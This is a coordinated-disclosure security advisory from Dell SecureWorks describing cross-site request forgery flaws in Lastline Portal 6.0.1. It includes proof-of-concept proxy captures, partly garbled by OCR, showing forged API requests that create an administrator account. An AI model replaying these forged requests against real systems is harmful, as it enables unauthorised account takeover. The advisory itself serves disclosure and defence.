

# Security Advisory SWRX-2015-002

Lastline Portal Cross-Site Request Forgery (CSRF)

# Dell SecureWorks Counter Threat Unit™ Threat Intelligence

### Advisory Information

**Title:** Lastline Portal Cross-Site Request Forgery (CSRF) **Advisory ID**: SWRX-2015-002 **Advisory URL**:<http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2015-002> **Date published**: Monday, June 8, 2015 **CVE**: CVE-2015-4125 **CVSS v2 base score**: 5.1 **Date of last update**: Monday, June 8, 2015 **Vendors contacted**: Lastline **Release mode**: Coordinated **Discovered by**: Dana James Traversie and Sean Wright, Dell SecureWorks

### Summary

[Lastline](https://lastline.com/) is a breach detection platform that provides administrative functionality and other features via a dedicated web application. There are multiple vulnerabilities in the Lastline Portal web application due to insufficient or missing CSRF defenses. An unauthenticated, remote attacker could conduct cross-site request forgery (CSRF) attacks by persuading a user to follow a malicious link or visit an attackercontrolled website.

# Affected products

These vulnerabilities have been confirmed in version 6.0.1 of the Lastline Portal web application.

Note: The Lastline infrastructure hosted by Dell SecureWorks is not vulnerable to this issue.

### Vendor information, solutions, and workarounds

The vendor released an updated version of the Lastline Portal web application to address these vulnerabilities. Users should upgrade to version 6.3 or later.

# Details

Multiple vulnerabilities exist in version 6.0.1 of the Lastline Portal web application due to insufficient or missing CSRF defenses. Virtually all actions in version 6.0.1 of the Lastline Portal web application are affected. An attacker could leverage these vulnerabilities to conduct CSRF attacks against users. Successful exploitation may allow an attacker to obtain complete control over the web application, modify or steal data, or launch additional attacks.

# CVSS severity (version 2.0)

**Access vector**: Network **Access complexity**: High **Authentication**: None **Impact type**: Gain privileges/assume identity, bypass protection mechanisms, read application data, modify application data, cause a denial of service **Confidentiality impact**: Partial **Integrity impact**: Partial **Availability impact**: Partial **CVSS v2 base score**: 5.1 **CVSS v2 impact subscore**: 6.4 **CVSS v2 exploitability subscore**: 4.9 **CVSS v2 vector**: (AV:N/AC:H/Au:N/C:P/I:P/A:P)

### Proof of concept

Dell SecureWorks researchers created a working CSRF exploit (see Figures 1 through 6) that inserts a new user in the Lastline Portal web application with administrator privileges. A proof-of-concept [video](http://www.secureworks.com/resources/videos/dell-secureworks-security-advisory-swrx-2015-002-poc-demo/) illustrates the vulnerability, the exploit, and its outcome.

| #                               | Host                                                                                            | Method URL |                    | Params Edited |   | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL    | $ $ IP       |
|---------------------------------|-------------------------------------------------------------------------------------------------|------------|--------------------|---------------|---|--------|--------|-------------|-----------------|---------------------|---------|--------|--------------|
| 121                             | http://127.0.0.1                                                                                | <b>GET</b> | /ll/csrf.html      | L             | L | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | $\Box$ | 127.0.0.1    |
| 138                             | https://172.16.33.47                                                                            | POST       | /ll_api/ll_api.php | ☑             | □ | 200    | 293    | JSON        | php             |                     |         | ☑      | 172.16.33.47 |
| 148                             | https://172.16.33.47                                                                            | POST       | /ll_api/ll_api.php | び             | ⊐ | 200    | 293    | JSON        | php             |                     |         | ☑      | 172.16.33.47 |
| $\blacktriangleleft$<br>Request | Response                                                                                        |            |                    |               |   |        |        | _           |                 |                     |         |        |              |
|                                 |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
| Headers<br>Hex<br>Raw           |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | GET http://127.0.0.1/ll/csrf.html HTTP/1.1                                                      |            |                    |               |   |        |        |             |                 |                     |         |        |              |
| Host: 127.0.0.1                 |                                                                                                 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0 |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                         |            |                    |               |   |        |        |             |                 |                     |         |        |              |
|                                 | Accept-Language: en-US, en: q=0.5                                                               |            |                    |               |   |        |        |             |                 |                     |         |        |              |

Accept-Encoding: gzip, deflate<br>Connection: keep-alive

Figure 1. Victim browses to attack site while logged into Lastline Portal. (Source: Dell SecureWorks)

#### Security Advisory SWRX-2015-002 Lastline Portal Cross-Site Request Forgery (CSRF)

| #             | Host                                                                    | Method URL |                                                                                                                                                                                             | Params | Edited | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL IP      |              |
|---------------|-------------------------------------------------------------------------|------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|--------|--------|--------|-------------|-----------------|---------------------|---------|-------------|--------------|
| 121           | http://127.0.0.1                                                        | GET        | /ll/csrf.html                                                                                                                                                                               | O      | O      | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | O           | 127.0.0.1    |
| 138           | https://172.16.33.47                                                    | POST       | /Il api/Il api.php                                                                                                                                                                          | ø      | ⊓      | 200    | 293    | <b>JSON</b> | php             |                     |         | $\boxed{3}$ | 172.16.33.47 |
| 148           | https://172.16.33.47                                                    | POST       | /Il_api/Il_api.php                                                                                                                                                                          | ☑      | □      | 200    | 293    | <b>ISON</b> | php             |                     |         | Ø           | 172.16.33.47 |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| $\rightarrow$ |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| Request       | Response                                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
| Raw           | Headers<br>Hex<br>Params                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | POST /ll_api/ll_api.php HTTP/1.1                                        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Host: 172.16.33.47                                                      |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8 |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate       |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Content-Type: application/x-w w w-form-urlencoded; charset=UTF-8        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Referer: http://127.0.0.1/ll/csrf.html                                  |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Content-Length: 239                                                     |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Origin: http://127.0.0.1                                                |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               |                                                                         |            | Cookie: PHPSESSID=p8qb4mvbbtlm4167qptor801b5; selectedTimezone=UTC                                                                                                                          |        |        |        |        |             |                 |                     |         |             |              |
|               | Connection: keep-alive                                                  |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Pragma: no-cache                                                        |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | Cache-Control: no-cache                                                 |            |                                                                                                                                                                                             |        |        |        |        |             |                 |                     |         |             |              |
|               | ow false positives=false                                                |            | func=update account details&username=csrf%40secureworks.com&first name=csrf&last name=exploit&email=csrf%40secureworks.com&default locale=en US&default timezone=UTC&password=foobar&time : |        |        |        |        |             |                 |                     |         |             |              |

Figure 2. Attack site makes first Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)

| Host<br># A                                   | Method URL |                    | Params Edited |        | Status | Length |             | MIME ty   Extension   Title |                     | Comment | SSL                | $ $ IP       |
|-----------------------------------------------|------------|--------------------|---------------|--------|--------|--------|-------------|-----------------------------|---------------------|---------|--------------------|--------------|
| http://127.0.0.1<br>121                       | GET        | /ll/csrf.html      | O             | O      | 200    | 2534   | <b>HTML</b> | html                        | Lastline Manager v6 |         |                    | 127.0.0.1    |
| https://172.16.33.47<br>138                   | POST       | /ll_api/ll_api.php | $\Xi$         | $\Box$ | 200    | 293    | <b>JSON</b> | php                         |                     |         | $\boxed{\text{M}}$ | 172.16.33.47 |
| https://172.16.33.47<br>148                   | POST       | /ll_api/ll_api.php | ☑             | $\Box$ | 200    | 293    | JSON        | php                         |                     |         | ☑                  | 172.16.33.47 |
|                                               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| $\overline{\phantom{a}}$                      |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| $\cdots$<br>Request<br>Response               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Hex<br>Headers<br>Raw                         |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| HTTP/1.1 200 OK                               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Server: nginx                                 |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Date: Mon. 09 Feb 2015 16:57:50 GMT           |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Content-Type: text/html<br>Content-Length: 25 |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Connection: keep-alive                        |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Strict-Transport-Security: max-age=604800     |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| X-XSS-Protection: 1: mode=block               |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| X-Frame-Options: SAMEORIGIN                   |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| Vary: Accept-Encoding                         |            |                    |               |        |        |        |             |                             |                     |         |                    |              |
| {"success":1,"data":true}                     |            |                    |               |        |        |        |             |                             |                     |         |                    |              |

Figure 3. Lastline Portal API response indicates success. (Source: Dell SecureWorks)

#### Security Advisory SWRX-2015-002 Lastline Portal Cross-Site Request Forgery (CSRF)

| #                    | Host                                                                                               | Method URL |                                                                                                                                                                                                              | Params Edited |        | Status | Length | MIME ty     | Extension Title |                     | Comment | SSL IP |              |
|----------------------|----------------------------------------------------------------------------------------------------|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|--------|--------|--------|-------------|-----------------|---------------------|---------|--------|--------------|
| 121                  | http://127.0.0.1                                                                                   | GET        | /ll/csrf.html                                                                                                                                                                                                | L             | O      | 200    | 2534   | <b>HTML</b> | html            | Lastline Manager v6 |         | C      | 127.0.0.1    |
| 138                  | https://172.16.33.47                                                                               | POST       | /ll_api/ll_api.php                                                                                                                                                                                           | ☑             | 0      | 200    | 293    | <b>JSON</b> | php             |                     |         | ☑      | 172.16.33.47 |
| 148                  | https://172.16.33.47                                                                               | POST       | /Il api/Il api.php                                                                                                                                                                                           | $\boxed{3}$   | $\Box$ | 200    | 293    | <b>ISON</b> | php             |                     |         | $\Box$ | 172.16.33.47 |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| $\blacktriangleleft$ |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| Request              | Response                                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| Raw                  | Headers<br>Hex<br>Params                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | POST /ll_api/ll_api.php HTTP/1.1                                                                   |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Host: 172.16.33.47                                                                                 |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            | User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8                            |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept-Language: en-US, en; q=0.5                                                                  |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Accept-Encoding: gzip, deflate<br>Content-Type: application/x-w w w-form-urlencoded; charset=UTF-8 |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Referer: http://127.0.0.1/ll/csrf.html                                                             |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Content-Length: 225                                                                                |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Origin: http://127.0.0.1                                                                           |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      |                                                                                                    |            | Cookie: PHPSESSID=p8qb4mvbbtlm4167qptor801b5; selectedTimezone=UTC                                                                                                                                           |               |        |        |        |             |                 |                     |         |        |              |
|                      | Connection: keep-alive                                                                             |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Pragma: no-cache                                                                                   |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
|                      | Cache-Control: no-cache                                                                            |            |                                                                                                                                                                                                              |               |        |        |        |             |                 |                     |         |        |              |
| ves=false            |                                                                                                    |            | func=set account permission&username=csrf%40secureworks.com&sensor key=&access alerts=true&access pcaps=true&manage labels=true&manage users=true&manage licenses=true&manage licenses=true&time zone=UTC&wl |               |        |        |        |             |                 |                     |         |        |              |

Figure 4. Attack site makes second Lastline Portal API request on behalf of the victim. (Source: Dell SecureWorks)

| Host<br># A                                                                                                                                                                                                                                                             | Method URL         | Params Edited |        | Status | Length | MIME ty                  | Extension Title |                     | Comment | SSL IP             |              |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|---------------|--------|--------|--------|--------------------------|-----------------|---------------------|---------|--------------------|--------------|
| http://127.0.0.1<br>GET<br>121                                                                                                                                                                                                                                          | /ll/csrf.html      | U             | ◡      | 200    | 2534   | <b>HTML</b>              | html            | Lastline Manager v6 |         | O                  | 127.0.0.1    |
| https://172.16.33.47<br>POST<br>138                                                                                                                                                                                                                                     | /ll_api/ll_api.php | ☑             | $\Box$ | 200    | 293    | <b>JSON</b>              | php             |                     |         | ☑                  | 172.16.33.47 |
| https://172.16.33.47<br>POST<br>148                                                                                                                                                                                                                                     | /ll_api/ll_api.php | $\boxed{5}$   | $\Box$ | 200    | 293    | <b>JSON</b>              | php             |                     |         | $\boldsymbol{\Xi}$ | 172.16.33.47 |
| $\rightarrow$                                                                                                                                                                                                                                                           |                    |               |        |        |        | $\overline{\phantom{a}}$ |                 |                     |         |                    |              |
| Request<br>Response<br>Hex<br>Headers<br>Raw                                                                                                                                                                                                                            |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| ┙                                                                                                                                                                                                                                                                       |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| HTTP/1.1 200 OK                                                                                                                                                                                                                                                         |                    |               |        |        |        |                          |                 |                     |         |                    |              |
| Server: nginx<br>Date: Mon. 09 Feb 2015 16:57:56 GMT<br>Content-Type: text/html<br>Content-Length: 25<br>Connection: keep-alive<br>Strict-Transport-Security: max-age=604800<br>X-XSS-Protection: 1; mode=block<br>X-Frame-Options: SAMEORIGIN<br>Vary: Accept-Encoding |                    |               |        |        |        |                          |                 |                     |         |                    |              |

Figure 5. Lastline Portal API response indicates success. (Source: Dell SecureWorks)



Figure 6. Portion of the working proof-of-concept exploit. (Source: Dell SecureWorks)

#### Revision history

1.0 2015-06-08: Initial advisory release

### PGP keys

This advisory has been signed with the Dell SecureWorks Counter Threat Unit™ PGP key, which is available for download at [http://www.secureworks.com/SecureWorksCTU.asc.](http://www.secureworks.com/SecureWorksCTU.asc)

### About Dell SecureWorks

Dell Inc. listens to clients and delivers worldwide innovative technology and business solutions they trust and value. Recognized as an industry leader by top analysts, Dell SecureWorks provides world-class information and IT security services to help organizations of all sizes protect their IT assets, comply with regulations and reduce security costs.

### Disclaimer

Copyright © 2015 Dell SecureWorks

This advisory may not be edited or modified in any way without the express written consent of Dell SecureWorks. Permission is hereby granted to link to this advisory via the Dell SecureWorks website or

SecureWorks